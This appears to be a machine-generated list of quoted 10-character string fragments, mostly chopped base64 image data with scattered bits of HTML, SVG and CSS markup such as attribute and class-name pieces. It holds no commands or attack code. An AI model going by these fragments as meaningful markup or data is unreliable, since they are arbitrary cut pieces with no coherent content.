"sk+tFkjoTm", "fkv2zPJ1m3", "6uItmKbQUP", "dMsBuSLmtf", "HZSdxTZpad", "W9IHEPAGAL", "o1p2yoa+b5", "3FrF8f75W7", "cE/dKz4xuX", "fegIK5VifL", ".36 228.05", "OUqa/3Cvw3", "MtE8CM0Mky", "FeLkghLYIc", "ecfUM23Fsk", "b2X6fu025h", "ynzoHBQN0+", "1bfmjbmL6y", "59Ek1c2Tqm", "x27lLdmSs5", "UzLACOzft3", "jf58G7e3oq", "c9L2oZiggc", "DGGczUz8XD", "Gon2zG1vVK", "HnRBAAANm9", "m/jEt8h3eD", "aBuZ9vosGf", "2jv0QsZtnd", "TnMcEZHZKa", "xoMGAJsh7o", "AIAyP/mzP0", "9bKfv4Xf86", "3rYypa2v09", "mhpAFcxwQr", "oh70zfFvcK", "nhioU8bjmW", "bhVPnclku0", "Xtp4h4A8N8", "sOJ3GvNLGd", "e+LFwNCKCX", "H1X2b/Pqu/", "4p64F3HiuL", "zkSlR75D7c", "j8rJnuFdtM", "IcwNR9nSO6", "2EibgnTGzn", "H8AgLAFCKR", "wY4S9m8ml5", "GfGwLXzUyr", "BAwAAbOS7k", "x9f1XkIglZ", "LbocELMdNq", "gin: 0;\n  ", "4h7didxT3f", "ceeCRb3EIP", "1w72MGfGM7", "N+xmsdy7Xf", "3hntbea7j3", "E7CT3xadWX", "gzxxUAACIe", "BXw1sjXxak", "XxfLjM0KLW", "OWnKFJi6NZ", "Pl5yjw7Kz4", "AAC2x0M6AM", "E3iqaTMzE9", "v2lm6tUVDx", "CuYzqz/jKd", "6sHmvt+hQs", "Y5iOByDv+H", "nEzXAOzjjt", "XH3xHL/173", "iAEAMBh9EU", "xiHuuSHuAQ", "9P8Un7ol78", "Gaub7NGfjm", "AfmAF2StwT", "j2dEM+Iecc", "Tth4LD9KmJ", "QBAFD4wAAA", "c06eexMTcE", "5xPO3fKxNz", "Yln9/eQyud", "AK3hDAgCAK", "PSsTc28fs/", "At4Y0JAACm", "YpyNTP/db1", "d4zqn5dp8w", "DCKG4vuNZI", "Hzc/qS7dib", "8AAAAPMdLI", "yN5W27dZ7j", "PpneTpZJkV", "uhkmbr01BA", "TMtTpZJteL", "Idybg4n3I3", "UTjqZJgMXU", "ntQ7BBGXPs", "QkAABsn7ol", "2uDcQ9/z60", "fjp3/x5/Hb", "oD4pNfVMwj", "axj7kkBXa5", "88KzRD4AAG", "7LZfqlNPF9", "cSmAzqNLHN", "AA4LPCByAA", "WbtpzpL3U3", "E1IYMYEboZ", "hVplaLFONs", "prgPEvfIpO", "e+JehLgn7i", "Wqua3MFMGQ", "oMzO8Nu+Qe", "M+Aba2+/HP", "AFAMBda418", "vj/fK3XtES", "1Ds0AAMBNa", "ScweyMlNen", "Q0Po3EBcyw", "UcwvcutVM1", "LVlaEUiZk5", "wFU3s06A5a", "ywQwI3SyzK", "24m5l6dmWh", "izh93AsS9z", "d4x6cz6jn7", "S4J+6Nzol7", "eKZGE6GauT", "Vpnje9MUZr", "f7jgiWm6hf", "/bmwtwbnnv", "aurWFKKMuY", "u5BzynfHq4", "bRM0/nUJ/v", "PibmXoKJue", "uAQBM4IAFA", "6EKYe6+Ve+", "CfuRYh74l5", "LOduJcm7gE", 'width="295', "iwOZPnSSTi", "Wr3sbci+9r", "CxEAAASIe+", "vgOu3F7ipT", "8j3zEvdtXi", "f1JjYJpnc6", "wLf4OvJtim", "JtqmJuWrGR", "Hz+Fec9/BN", "5vBIa3o5kp", "GHkBDP173G", "sU5zEvciI6", "hH3AsPJO7V", "zC1R4PuoIU", "jikt42Vvdg", "AAAAA8MZQ5", "Dtzu5Jg2jf", "lGG6ZGaqDv", "if8833VpNB", "7/rkzeXSOT", "j6NMWqVM7/", "prpdyaPztH", "A8CE4jXzEv", "d+sLpO30TP", "FaFzAqBLB+", "aahJUtK6ME", "HYWzsC5jpX", "CWpCc4075b", "LiI56paT1t", "YyburXUS93", "M23bRyPfls", "KzO1Nu+Q+0", "5sbjNjpNi3", "CQNwAAAAA7", "0E3ZO6Fvyb", "T/75mFvpU0", "ZhgAA7NJZ4", "S3rczj6VcL", "15qUw95YxM", "Z1TPfiBCY0", "41EknbDyWH", "l+su9At9dr", "uucvyYIPrg", "Z6bd45rV+m", "834K6TPc0z", "Tw6RydPDNQ", "mJh7+tSTmH", "MY95DvnyRu", "qaTMzE94OD", "RbGmP5MYsJ", "SS2HezmZTn", "ZSpaTslxU6", "64UpiQ24a0", "1MWUnCSUc7", "fYWB8S96Zv", "w7xcNAFiTu", "WLuQFZmyuu", "08y9N2HyIY", "Y5oxQ0gCuY", "+ca+yKe41b", "w3WdTqjGPy", "4in7iXJe6l", "l/yM2O/901", "1b1tinu1zT", "Ylxf+us4H4", "98Zgmw/O2N", "lSZ/nuVQIz", "AANjGu8hH3", "M9LdNlsWCe", "1ztwxhnM1M", "bGbq58LBuR", "mjwQsy0mmQ", "lm0mWDjvkS", "CYQ95Im4p4", "E11Ps8EF4U", "ZeaG4d/Xik", "gtu79+gPsg", "YlO7caUwZb", "95F5QxjQ3K", "9bbFPkAAGB", "E504MXOKV4", "/5IC6C2epw", "3c3t2UuPfw", "DfM3xb3o5p", "E/fEvQhxT9", "MZhblXZ/p4", "topBuT8dFi", "AABxaIu4tR", "KeYeS2ae+q", "vv/aIHZTnc", "PHdWPVD5Ih", "4c7+ih07Wy", "N51Of7Kczo", "0/dptzD3QL", "OcTOcgzOWn", "nnMi9fh/ny", "dAyGjDL/mo", "//3f4EPwCf", "cU+Y2MNJ3L", "U7LtfmAcz+", "UmXZzz20cm", "TFnZSpaTsl", "WYe5h7jlQm", "defs>\n\n   ", "tyzO4l7Nes", "u4V2ZGmy8T", "IG8czzb+4p", "pdTNnb5Uoy", "3MPcc6Aw99", "Dm2eM9YsdS", "/pdkxH1Q/b", "TnK3rjPcY5", "talvr67YlO", "s0nU99sp/O", "zcT0/y4pUe", "hSNw7duA6c", "1SDHORqb/7", "zdBhmn9n+U", "1sT+ZHqrMx", "mHuYe6pKMy", "EveSEPe8zp", "bIxTZdaw5Y", "4iTulSe2ch", "7gXHuj9q+8", "+4Vx001Unc", "YpuMByDs+3", "Fz+YNpnE6f", "7vRA3CPuDU", "g3gKcw6TGu", "WWm1uYdcj9", "XKH3vbX+5Z", "YZPdQudEJP", "qEGpVsOyBU", "ce8tRD4AgH", "th8m7qU3xb", "zfbDxL3RvX", "L9/5xHcT+Q", "47QtPXOwM/", "qzWf2OcSzT", "w70n2fxRx8", "ncU93jg7LT", "b4kGL8RMq0", "7WQ7prZXSn", "NVTHps6mOX", "uOcxE/fWOo", "9YkacaqfaM", "AJd5UAKAIH", "7O3O9ybX4A", "TgYup77+CR", "755/7eDQCY", "A73Pivucee", "gyEZLetzOP", "pr/+miTmDm", "3fNfzpFPgA", "nG3Aqb7bEo", "E1qmfawrqR", "/a/Jmk+T/X", "ord-wrap:b", "YS96Y5iXvF", "32fwTYpekJ", "lkwh0pm2Wq", "5iTu2RZv4S", "/7Dcv9OCPo", "a59VZ25J4p", "bgn7kWIe9F", "P4M8OfaCWf", "BAOd5MQcA2", "wAE4sAEAQF", "d4tkQlW5Yj", "qaUwb2ezqc", "J+41Xdm2Ke", "xwOQd3y4Xy", "g-logo: ca", "yqV+vkLuhm", "01TL/kZ8Z+", "MXAqgU9fBd", "uu7S8inU2Y", "gZ8D7df/O3", "cKlOrS800u", "Czv/lr+flW", "Vqb7jj1Qka", "bjmWu3fjpZ", "65tExSa69Y", "EGd9mQ5jen", "+Tf5voa4t9", "dlgcbXBfM8", "TB6do5MnBu", "mQhl0vGJJY", "VLdpzMRvtd", "//IY+cQ9ca", "Ye5h7FmHuY", "PzhDPHTt5F", "xmyprpdyaP", "i7rT/75mFv", "5y5X9FDJ2N", "EPAObxIgsA", "p8S90mb7Qe", "41bIp7u9sU", "fdPygXngon", "eyVmfDLMPT", "DqxH3fE7in", "e7VN+t78zb", "om: calc(\n", "ihaWJjRuhG", "lOlYm5Z5t8", "xxM5ypLxHu", "ncO+1fMd6H", "e65mZh7NV6", "ZYWm/6Bsyr", "logo-conta", "eNmb3YIJnU", "sVAGAjochH", "4s0jmmHyTM", "fFncQ9I8Q9", "s2tDEx9zD3", "/W9+Ztinv1", "e/LZVCpqJh", "izFkHSRUpm", "Je/WltzqJe", "cE/ceEPkAA", "JxGPuKea+l", "rjuKe9FNcS", "biXsAAPA1f", "Nyr8ZINbUz", "E3e47Q1j2d", "TuFea2M5J3", "PpN0ssxzuC", "kOBOOzSKdE", "LCdxj7hXg7", "3IXTDPvUWV", "VF6e7STulS", "0U2u+4o7kU", "hjvHOmVj/r", "1xb2x12qa4", "2cbjb9JPDv", "DvTGbzRs6N", "gDt3OfKJey", "KIQ0AAAY9i", "NS9XDCpcZg", "QFKfbRM0/n", "mL6pTTxfbt", "NOdd4d2OYl", "jBxDwAALnK", "Pjuacai8+Z", "kVVi/EIzBG", "1zEvece9zr", "gmx2QmdD6p", "H5nxOw8AAB", "bmnm3yEUzv", "EwsgJZurf4", "YB+8vAEAwE", "Rj7gXhLjn8", "XuByglOJa/", "e8jn6Dri/U", "jUd3/nDSiY", "/42U+NRSyE", "bMLUPXaFvh", "Ke2UjcAwB4", "+6yPNjgumC", "MXhSntQ5cZ", "9xJEXTfmsl", "PZxpc53hXg", "TpIZ8v818P", "UypzhnmzzF", "7mZKmcUztY", "hHh2UncU+Z", "d630IdSYz+", "CAX3gA+BC8", "vIBAHgLcU/", "BpLFP3iBT6", "JcwDT2ORGe", "YcIOSNDMz4", "M9zEj8ExgI", "fkQQgihfvH", "LuWZmYe/uY", "GQAAPBWW+Q", "e54XVNsW9Y", "Itb6OGUH1C", "Pa+zQncNrs", "0LcE/dGp8S", "pvFWnEO+M5", "zidVktUw/Z", "3US9zzmLtG", "4p4wsYeTuG", "oW4txD5AAA", "D8ugs6m9uF", "oE3iZUIZYa", "LOPIR9xxO4", "iw7CTuKTPL", "wEvdsi7dwe", "yea+Z+/ztl", "AA7PV+2Jex", "LiTuGeEuAc", "3NONcy914z", "k3nU5/spzO", "cW8h8gEAAL", "JUmam1+evm", "IhOsyhHnM1", "AB2aYtxbyH", "bRD4AADgHD", "AqBLB+hlA9", "zoiklM/DJQ", "zHvjVJla3V", "+XQncS/pJO", "rfNoh3zngc", 'id="image0', "sAAEz3JvKJ", "1Nx7EyYfQg", "//dvCv+HHg", "3FPmVl2hlc", "DvnO491q+Y", "TeT03rKV4n", "qhYxwk7Q2G", "aN4G0Iy5ze", "4J9u8BVN7N", "bZo4dOdhH2", "h7kndljPxN", "GliwpoQfT0", "BZ6wdyFo5L", "/0Wz7zWL1P", "5p7YYT0Tc8", "0+4dwttyb2", "yXcTBTEpum", "d0p2UwcU9y", "8vO8GrEPZ+", "yv6KGTNfKl", "a7i10souu7", "p5t8hFM73I", "gD/7t3P/8L", "I0cc8IcQ8A", "Ye5h7jlQmH", "tl5obQn8gE", "uvGhBqUpJm", "XKeDxz7dZP", "fCwbkf7z/6", "h0L3PPN6xI", "v8th47qnGs", "JSAJ26Dr6b", "frUwLQOMzP", "4J0zs4STuW", "AQDg4D791a", "cWOtlF1/YX", "8gHAAAv84A", "+2HiXnpT3K", "02RTl8Xxsw", "aYl7C5EPAA", "vZkoGQnLaX", "k2Wewz3ZxV", "NK16T53q+/", "WNfF8uMzQo", "Qz68Qyhh4v", "TiHt2J3FPd", "fb6LBn2rMs", "HYS95SZZWd", "PAICz8OALA", "WZ5p2lXLtW", "fgIvEPXEvQ", "pn3bGe5pbY", "1Al+Jn6+TZ", "4BwDA9hweA", "jnTL6WJ79s", "7ExNwTgxhq", "hcW/mpriXW", "7unOu0O7nM", "+QAAgOfc+9", "8Uh+/L74dg", "TXEvtynubb", "Bdd219EOps", "mVpeaaXA9+", "aYp5crmNts", "vece9zrlK5", "Oa1fplinl6", "QBwWdrpj1B", "lk+o6nF4M2", "CfFPId7igu", "pqgbQyU2vz", "J2UZsahTJg", "KTz4lFvo/p", "3/9C2rwCKE", "Qc7FJoLQw9", "1Olsn1Ikmd", "G0IpAyJfH5", "Da8IQIAwIf", "VxeaBbMLce", "Lq+68gEUvI", "R/v+gAAAA6", "wtzD3FNRmH", "V+mWKeXoaZ", "ap1Q6qNlmr", "2c9hnu/tH/", "7Bb67Xteb2", "4ZH3GkVaPm", "VtAEXNt8lD", "hJz0vKhmKC", "UpMf/01Scw", "Lzjw/1qIdP", "0Dcz/fRIM/", "FBM0cJjjzP", "wbW522Ke61", "HiXnpT3Ktv", "f+9K7vRpcx", "UzDTHplqnO", "L3kk532DM7", "n4+lXC9Myw", "ZYp5ehlm0i", "7kytSNyzOo", "+y8vV5JMO2", "ObBNM7HcmE", "ywGpkS1R2n", "mGpIuUytQd", "L7op7o3fKP", "QHbQwJvTd+", "VlSQg+m8wt", "9pIm4J0zs4", "1Sr1OlrfNF", "bpl/zM2C+a", "tify-conte", "fLstDDS4z8", "bUR7zdqahT", "CN0skxNKn1", "axl6a3O9Bf", "AAIDrvDgBA", "9O39xK3FuI", "bEo15jF52T", "HPTNCJ8u8v", "mok9YhzbMf", "NRVmcO4p7Z", "90anxL3SZv", "PWKDwWVm1q", "a/rfGGzsDd", "xLM+OTYe65", "byIfca86ZK", "oHp1UwoPp/", "ypnXgkEc7r", "eWfx/8KFPJ", "pYo6tBcXER", "VMv+Rnxn7v", "6cz6jn79Pj", "QAHHOdx7Ld", "BMfERz9S0n", "6Xd1rmFFDI", "fDHPPzcTcq", "ZACDgMfKJe", "oU9+qbXXcU", "B0KUD9LKB6", "onDm2eM9Ys", "txbxsTcqzM", "JTOh8Us2mG", "+4l51yEonc", "JuZdjYvIhh", "fVePF3ZtO+", "aSgPmu/6be", "xTbOxcGsfU", "96hxL3qMOK", "rcz69fFeuX", "/uc6XHpdDv", "HuYe45UJh7", "0Ah05wRClo", "CA+qbn31vz", "641EYu6tY1", "0KdZqYspPZ", "xmXeJeDdj3", "A9slnPQFAg", "E8+p/LybOf", "+W6HfG/7jw", "vWB+tu9c/4", "wCmNjXfyxT", "ZqZ+1hyc+/", "+zUAABgj7o", "WjHlwz38Sy", "+0HiXm7vbh", "WixTjbGRK1", "FzLCTdLabI", "prw+m+JUmZ", "zO8Nu+Qe61", "nZbe79Sv/w", "LPObfUitk8", "8eF+kUM69F", "MDqPIQCALs", "2iMPcw9yzC", "Ml3EwUxKbc", "Dcw99z687x", "6v7/hviNDr", "TYzBxMaCQx", "b4p7tb3OC6", "HycIbkHkvD", "6ElM1936lf", "ZAGaETpapS", "MSm2qdMh7H", "IA/MfbyCfu", "qZzqyfca5h", "AAsEPv/ft/", "h4l56U9yrb", "bTJZylzGZi", "VCYe2lmfDL", "G5e8i9oIxp", "VFQ8bMfk7i", "AACfAz6YAA", "u1qnPokmrm", "ci0+ddMLGc", "5rdjUOqU8O", "fVac6WvTus", "b2CSY3ulIJ", "lnEeYe5p4D", "54JrgolDnD", "i+9ri/WpsC", "uYzqz/jKdM", "OpswdcejMH", "mnkWYe5h7D", "KJe0NP3N3m", ':href="#im', "Ozb1eeUtcm", "fmfy6BydPD", "0souu7S8in", "WI3z+yYzDR", "lnojpM41ja", "ypa2v09n3i", "8NZNH5+jki", "Mc8hXP1K+g", "JmZia8HRq8", "ljovZkoGQn", "D3NP7LCeib", "QcKcy/NjE+", "TlwLoPLrEM", "iyClW7acuZ", "Bcyw+ddIJG", "V3kQp0sc9H", "whzD3PPgcL", "OYuAcAAEzk", "7oUyXxYJ5D", "zdubKypLYd", "+C9XmmncgZ", "VSyXRm/Yxz", "HybupTfFvd", "z5gEAIANEP", "0Rpcx70VzT", "dl4o7j1/Ue", "Phk8KYPAAD", "KeYM9xQbO5", "r2buDd1U9w", "GaGgRVLJdG", "9P8imcCE2l", "h99Lr+mJtC", "bz5AAM06MW", "wIIYSQV7xY", "N9N7rLWc70", "Q74xXGS/3I", "ifTG9zlq9N", "S/lrpmjhVp", "FLOwHROXO1", "dcQY+TtAQ4", "U1vmJO5NCF", "upTfFvfrmU", "wQ+GHzgAAN", "AAHBOXgYBA", "+GPJtL9sZ7", "UnM0EnQLiD", "FEqXM", "aFyUzgjROr", "9nQueTKslq", "1JjL19U8z3", "g3PPXmbyF2", "4RQKAIa+RT", "ePXSyi7CvR", "Jj6/itIxBI", "FP3iBT6vjE", "7iXnRT3Mss", "trang<br/>", "BAgbgn7kWI", "wbwhcE5zHB", "TJmltfq8Jk", "sf/MAAA8/m", "Qp5kGj2Gme", "/SDuwUb4xQ", "zCb7LHq09E", "Nq8Q+61JmX", "MrU13nHohI", "GAGBwwAAN7", "AQB8vUQAAc", "0mMa9HbDC4", "TGgkMcfOAO", "R/H+k5D56q", "L1Wx81POqZ", "+KwsNMdo96", "q5rJ8dZuT4", "MTEO+7Qq6A", "Z77vkLsxtN", "YlOtk29kmK", "wPIapr/0a+", "izgFM76Pfm", "yY9nXuuXKa", "AKyGN0gAAP", "Egz41Cmvv/", "bOfgjNO+8M", "83E3KszEw0", "5VpEPAAB4k", "hp8pcRAzrw", "pfndS5UM+0", "OlnkO92QXb", "SKszDnHPbC", "4m5l6dmWho", "Kc28ZE3Ovz", "2ivvnXvfvi", "8MBNfUk5jX", "AWIOXTwAAY", "aftQTNDAYY", "3EPd15d2iX", "lra/T2feKx", "//c6kHZ9yP", "MuVp6Az3vj", "zCl+I1cm73", "nO0eHZSdxT", "EvfaOIl7uj", "bNefFI1rL0", "GSNfGkQoLM", "AHMaacW8h8", "+pkr4lSZjx", "CVTnifGbKm", "xyeWOJYxz+", "lmZmHv7mJh", "31A9auz3Xj", "l3q67srNiM", "a3w0AWZma0", "boVkEvpjkj", "fQ/n/yHH//", "5N84t7UTXE", "vl89wOJe7r", "lH3rljHxfm", "s9lU5yeQtI", "t3chL3ipsg", "th1zdFPgAA", "v/9r4UQBxL", "bf4pmatlPE", "tf1FpLMJU3", "ELOYE", "v3lXoHvrtf", "ZqJNl+rDum", "3LMyMff2MT", "EaJe+JehLg", "477kHHskWt", "qfTQkAABsn", "tLyKdTZi64", "lI3AOALfDG", "i10souu7S8", "mWHzqpBM2n", "ZxT3ngzxWF", "VOiEn1gs9M", "CQ5k0GAADA", "rmjhVnrw+7", "9wQ9wAA4Ao", "8UQAAfEJCk", "FLemik5mwk", "9PuHcLR979", "+L5dt01H1Z", "sz3BubN2ts", "rdSNb+FmTI", "zM5jgjM6JD", "F8um086l6X", "XMCJ0s8/4W", "Yu7tY2Lu6V", "rZRdf2F5HO", "vCjuAQBM4I", "zi9F0eG889", "wO8z4n7nnv", "7C53somv7i", "sh7ol7EeKe", "yH30uv6Ym0", "Bvz6W/7Nv+", "COKeCHHP4S", "ToHU2eqYbp", "PI9Nl+cx7r", "VwmjMzZtnb", "LsktQEZ5p3", "10JnQ+qZKs", "2uC6Y5Vnuk", "wTJvZwEvcs", "hiHviXoS4J", "wd/kw8hNFd", "eAun99IoP0", "rPAp2wMdwf", "rLGde4//1v", "DxG7eWbHZK", "wkca0hTZdp", "O42gZn+tq0", "xCD6f8gLI0", "nztvYC5Ik6", "88DTWGSGOp", "yQ/6be7adA", "MPcw9izD3M", "0Pupdf1xdo", "8Uzr/XLFPP", "mZancPVNjh", "bap18I8M8R", "Ni7mHuiR3W", "0dZrbvU4RW", "6+wbG+Qp1O", "ldHNduJemr", "LuHtuTw+Qq", "wDWAEXBAB8", "EPauTuOcxE", "8Q9x7I7ncQ", "xA7rmZh7Vi", "Jip3R9GmPU", "znbcAyavZx", "bIhOsyhHnM", "uIA5Fp866Y", "HDgOhvgfU7", "S0nrYJZSlz", "D3HMzMfdqv", "9C225.991 ", "Ye5h7DhTmX", "GbpbkB+63E", "6T6bUo15TF", "xnmKSo2E3W", "i6muqZr5P8", "AABsxVni3g", "I7JTMOnuoV", "zKSBok/c4b", "zNmvqpjL2H", "Q8BAIAXcQ9", "/64lSZ/nuV", "/a7X3cLY28", "LRIqpj02VT", "3mvlnqt9GO", "PulsfkZEgz", "hqnwoxvPcU", "wzk447QvPH", "43nnmosPmd", "NMPoT2igU4", "qK0DkB0KUD", "zEvdGo6zOH", "nm6WWYSZd3", "7Kgpzr8SMT", "N/psknLnAK", "02la7meePX", "nTz2J+dnNv", "NnIhEYSc9L", "h5e72aZNo2", "f5UY4bVyJS", "TXFvbHXapr", "GlmHMrU94k", "Rr7h7Wjihb", "pl/d4ebUaF", "wAA1HmYBgC", "4Tn0Lm6lcV", "cQTH9Fs+81", "Jeba/zwmqb", "LaCI6T6bap", "+2XVHcS+6K", "pU22w8S93J", "OiEn1gs9Mv", "2Zi7tV4yYY", "ROzmmR2TmY", "j574Wabj7+", "O7pzjrEPQA", "5ypr/cK/Dd", "PXeQDAAA4F", "21C72.1499", "Z5XDv63EO+", "l6dmWhoYWL", "0ajrM4cxD2", "3d5bDz3VGP", "WaQTYsoeKy", "20e8HO491q", "lpvS8wHV2W", "aioY0Z2yoG", "2NtWxu68uw", "LXMS95x73O", "LcUj8pE3kc", "TuiXsR4p64", "cR70fKMg4d", "iJZaIK3M1N", "O4jglW5Ihz", "H+5XC5k2t1", "fuRYh74l5i", "Y2CaZ3OpIJ", "JO7pzvAk4p", "TYyJeodcj/", "PZiGtnsLne", "fvTvke8W4p", "e61JGTiOmQ", "fh3QAAIBOH", "2OCRsHMyXx", "JuZ+rlwcO7", "NdvAVTG25G", "Mv3lXoHvrt", "ant;\n    h", "xp2ho1TifD", "56Gft3h3sf", "QSMjeTjs8k", "ti5lugtmP1", "op7mWVxb91", "VkIo1pC+tG", "sLbmLmvWju", "dNNcW9sddq", "cW93m+KeuJ", "xjG1t17SRQ", "ZncQ9j5m4t", "WJewAAzOCQ", "4AmIj4NeJ2", "Axol74l6Eu", "wuDqY2pe05", "CDwTmEhj2r", "UZrwiXmJh7", "M5yDM5acoU", "xtnIlKh3yP", "KTzwsb+z4+", "jf/GmaWvUi", "tU6+UaGeYq", "TJMq+EiK5R", "lpTQg2lou7", "ASHAb+QJlw", "kY+4Z3FGh6", "Q5jcKZ+xXF", "/hwAAAA+KC", "hvmb4l50c2", "AACL+SbyEf", "MQ93Unc2+c", "a+pG2HfI6u", "O95r6Db3Cs", "YTsmLneyQl", "XikLBJtnxi", "4T9lpax7Pi", "xJFymVqTse", "SZWl1qpsH1", "PZyBx+4t9l", "JYl7AABAkj", "NtWQVep5Uy", "rydzaY6P4G", "kGGcj03/3G", "IQPdibrspa", "t7C5EPAADm", "9RfvPBSD3v", "GbKmul3Jo/", "j3kLkAwAAj", "tmNpwMxoXM", "U2YuuNRGLu", "4pzvvDu1yE", "l/fXbGp3bh", "BbPsW7eMif", "UwqNmX5ejx", "knYUS5rVO6", "NMRwl7/k65", "AQVzrU6Wyf", "PftKySSF/l", "sion", "Pfqm8WbhjZ", "NXGqPHl93s", "dZf24k4BzC", "LA82uC6Y5V", "wr8N31ut7E", "6upfQGcgU7", "ADAWjx0ALB", "mO9D6HOZCa", "apM4w482jS", "8z38eMwDOB", "HM/DYvcU+q", "2LGJ8PcczM", "JejriXmxP3", "uuXZ68HCPo", "rPC559uAdd", "GK8IlJuaeq", "zfR4E81Zli", "x75/ejXpmh", "CcdiezdsW/", "86JvI4mnmI", "h80mVZDVMv", "/C5EMIIYRi", "tB4h4AAPvn", "rCaZ9szwm1", "L3IiOtzjjE", "INt0wAM0In", "UntnIS93Tn", "7F+1oBLK6P", "zD0xiGHm3p", "jAQ+QT99be", "Y5Rb8S9irP", "2ocxzmamft", "u0M97Q2w70", "8VJFCKFmYe", "qU6tLzTS4H", "AADwGH78x3", "b82UnM0EnQ", "uHfyK3GvSN", "F1cKU3Y21b", "J3GPuFeDuO", "0qb7QeJe+l", "5tDVqnE6We", "Kzyf4Lnu09", "yF2Y98WpMs", "d5Lo280u3g", "OcKjODxeRD", "D0U5h7mnkW", "HsVZ93nd4b", "hH30sQ9AAA", "dOOmFjuN8o", "n7euR+vh8r", "FPXwXcztX3", "ACOzft3bkH", "9Mdp17I+Gd", "c0WcKvPxIx", "3I3N1YryPV", "TuOcxE/fWO", "wZ3Wwn7qWJ", "FvdymuNdyZ", "h7FmHuYe6p", "mX0sT37ZJh", "cU/cG50S90", "I+vzj2yj3O", "YAmORt5BP3", "WCJn+cq/Ad", "AF06QC8bmF", "hxBCvxbmHu", "spLgHAAAcn", "9n5O4Z7FOc", "d8U9+qbGeK", "qZr5P8xaeC", "92b7YeJeel", "C0cWgCAOAm", "S+Yh7kpO4p", "KU3r4b3e41", "sRWTuKe7rw", "zEvfBA4l59", "QUAAeKeuBc", "AwxP3Thj3d", "n40DHPId8Z", "feGJi52B3+", "IAwA0Yi3zi", "owTS03VvoZ", "cmGtqYsa1i", "nEPQAAgCm8", "frE2BWW1ey", "5gsyXbmApI", "Gd0SGpCMUa", "mS2IS3rnym", "bmnhjEr7v8", "zfnh7978m3", "Yh7AAAAZ/B", "v2RfdbLh5T", "J08MVCnjMc", "KQEh2m8S8H", "v+H5yyOfL+", "01xb2x12qa", "apul86pP9d", "DkB0KUD9LK", "O0OTiHs+Z+", "kjdWHCcXnE", "k7iXn3prU7", "ibZ0GBAqcx", "fwsHdHIvaA", "roZBdhX4kO", "iv33GV5sMF", "Jx6badwnvy", "AZoZNlLt3V", "Cf7mzMj2lr", "7vvAEFc61O", "QA2ApxT9yL", "WvKpjL2JS0", "dzuKe89v+k", "/QseFHgMju", "6ZWJO5ZncQ", "1bPmhhZg/+", "bXOyN1JjL1", "uRNwT9yLEP", "nnsTE3BOD+", "r/XhLTbFPX", "5xPO3XJrYn", "dPM92leyTO", "h7xslHML2P", "dLPNOAbkv3", "6JexENmyIf", "XU7inu5MrU", "1YncW+fk7h", "PijPHOmVr9", "pTdzwKY3cV", "MisX/c25F5", "3i2RCVbliP", "Cc4075bIBK", "72zzJoyNJZ", "dOfdoV1O4p", "RP/y937V0s", "brower_ver", "gEHinrgXIe", "Wj4UEzRwmO", "xYMoALA74p", "40+6Wx+RkS", "qZEvUPuxxl", "PrCTsfQVhJ", "iapc77uEd2", "8NI4VWbs9S", "ZtjsEzHQ/S", "cW+sk7unOO", "zIh9/73mJB", "4Z3FGh6QmE", "CYe2lmfDLM", "d19dhrMpZl", "uGc2EvcANs", "eAgBYBfEPX", "D1zG/a+H+H", "mHt15qUw95", "jnS/dwPMpZ", "duQe+l1fbE", "5mXR8Julkm", "r56lW/wHO6", "n1dt7UlwbR", "abzlw34O91", "vlxmaFBqJ5", "CKF/ES9FhB", "6IxNW+esbc", "E/cGb5i/Ke", "Rp9M3h7gZz", "Q5gz3ZJu3Y", "zvOeEW4xMT", "1V8s29yQt0", "ZjcQ9AADYB", "mLZfkv2zPJ", "doZ7Wpvh3t", "an0wQFKfbR", "CId9XDTS0H", "/cN3ZDS5aU", "1O03I/8+zR", "gHAOC+mAMB", "3MSPwTGAij", "3k47PJJ0s8", "hs6mOXcpbM", "ZCZ1PqnyqY", "imbeVCXWgr", "1lQzi+3pl/", "sjzU4DIzHz", "Z+5eqmRus/", "SWbN2VsrMB", "yrb3ZeKO5d", "uAQA853AEA", "CzwQm0pi2r", "VTNb2GmDIR", "occT4zJbw1", "/3nzhRQghh", "1b7YfJu6lN", "D2Az/F50AA", "ibmnTz2J+d", "J5+tTAtA4z", "h2AAAGCX6p", "5apSyd7x36", "4h4AQDd4Aw", "NvYLch3/aL", "lVq6OdhlTe", "WxJM+8XymF", "m+4o13DIBz", "rNCdxLzLS6", "mdEunUzf8f", "ZJzdFh2Fny", "tuLgtNdzMT", "eOMEAIBPy4", "ap8KMbz3FO", "ndljPxNyzM", ' class="lo', "YsTmI5PNb3", "HMzMfdqvGR", "vVXj3kLkAw", "t: 36px;\n ", "C4QtwT9yLE", "M7pl/uxkNf", "EvcDLxD3Hs", "eOdMrX7WF6", "FWm/w4kEOO", "vlwycbGRCI", "LTCDx", "ZliNTInqjt", "iZUIZYaFOM", "kmKeo2EzUy", "xDwCYyUEDA", "uMzO4/xwyT", "4V5rYzknc0", "X3qrk7hnc0", "tDdgvzQ5Wb", "NintJ4h4AA", "S9CHHv0HFv", "d536A74xhd", "/MU0/zuLNb", "NX6LvBDPAY", "Ovxks2tDEx", "HdixOYjk81", "iStzr3mw/T", "7ndJTJ/a1e", "AATPXJz3/2", "XO3DmHszUz", "AH4z0wNNli", "e9ckSxMUWN", "5jh3rvZ/JH", "Gb5rx4JGtZ", "kzvdCQTik2", "P3nRT3Btbn", "e5h7lmEuYe", "iezdsW/X+6", "Ne92X7YduL", "5je5Vaq5rc", "ttp://www.", "AAKBE3Nvmz", "blX4yUb2pi", "PHJMPfcTMy", "dxD2Pmbi31", "u1TZFPgAAA", "0FVqOdMvpY", "IJ+5lbyfu9", "UqftDyxh6u", "KexTk6LDuJ", "vxks2tDEx9", "1yEvd0Z2pF", "YqbXpjlMvZ", "YnI5cZ5Olq", "N9n1Xd5t1B", "U/Z1QUlGC+", "cybXP8vTyT", "R9F4JGztvP", "hgzrACYl74", "oejDI2beC+", "rdHb94nHbt", "T3Ktv1vfmb", "TmXpoZnwxz", "GqZHa3/dPl", "+nFoM3M8Nq", "69YG7qv5HJ", "1dFN/uIe+F", "Mz3Ves4ZYJ", "si3vrbop79", "9tEzT+dQn+", "cf55DveWP7", "Ba6Cxfm+5z", "T4A77xRfl3", "5P8xaeCUyk", "HPBNcFMqc4", "0Xmw1DjDrw", "LgHAJDiAAQ", "6+UaGeYqKz", "h74l5iStzr", "9zhtzeMZ0Y", "8coNRHyzSd", "TId853LOZm", "o1pC+tGvi+", "skxzbKp1ul", "Tmfr6p5nvY", "qWSsTpa58R", "HJxx2heeuN", "zJ9MRTHgs2", "6iYjNRJ8v0", "di7lmZmHv7", "c7R4dlJ3FP", "nH8H0Pvq5p", "ZNl2opm2Td", "/EelswtQdj", 